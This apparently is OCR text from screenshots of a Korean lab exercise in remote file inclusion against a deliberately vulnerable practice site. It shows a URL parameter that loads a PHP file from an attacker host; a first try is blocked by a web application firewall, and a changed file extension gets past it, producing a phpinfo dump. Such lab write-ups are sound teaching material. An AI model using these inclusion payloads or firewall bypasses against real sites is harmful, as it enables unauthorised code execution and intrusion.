 The OWASP Top Ten 2025
Docs
Fibreglass Company - Free Webs
안전하지 않음
freehack.bug/?main=http://hacker.bug/phpinfo.php
Putty Download
Cooxie Download
Fibreglass Company
Welcome
Free Hacking Zone에 오신걸 환영합니다.
시를 해킹하고 싶나구요? 마음껏~ 시를 해킹해주세요 ^^
Home
About Us
Free Board
Services
Contacts
User Login
Username
Password
Secure
Login
Register
Forgot Password
Warning: include(http://hacker.bug/phpinfo.php): failed to open stream: HTTP request failed! HTTP/1.1 404 Not Found in
/home/freehack/docs/index.html on line 16 Warning: include(): Failed opening 'http://hacker.bug/phpinfo.php' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in /home/freehack/docs/index.html on line 16
Powered by Silverbug
WAF때문에 접근 실패
The OWASP Top Ten 2025
Docs
Fibreglass Company - Free Webs
안전하지 않음
freehack.bug/?main=http://hacker.bug/phpinfo.php3
Putty Download
Cooxie Download
Fibreglass Company
Welcome
Free Hacking Zone에 오신걸 환영합니다.
시를 해킹하고 싶나구요? 마음껏~ 시를 해킹해주세요 ^^
Home
About Us
Free Board
Services
Contacts
User Login
Username
Password
Secure
Login
Latest News
Nov 09, 2005
If you're looking for beautiful
and professionally made
templates you can find them at
Template Beauty.
Nov 07, 2006
Even more websites all about
website templates on Just Web
Templates.
Even more websites all about
website templates on Just Web
Templates.
Read More
PHP Version 5.3.10-1ubuntu3.4
PHP Logo
System Linux ubuntu 3.2.0-29-generic-pae #46-Ubuntu SMP Fri Jul 27 17:25:43 UTC 2012 i686
Build Date Sep 12 2012 18:43:28
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/curl.ini, /etc/php5/apache2/conf.d/gd.ini,
/etc/php5/apache2/conf.d/mcrypt.ini, /etc/php5/apache2/conf.d/mysql.ini,
/etc/php5/apache2/conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini,
/etc/php5/apache2/conf.d/pdo_mysql.ini
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension Build API220090626,NTS
PHP Extension API20090626,NTS
우회하여 접근 성공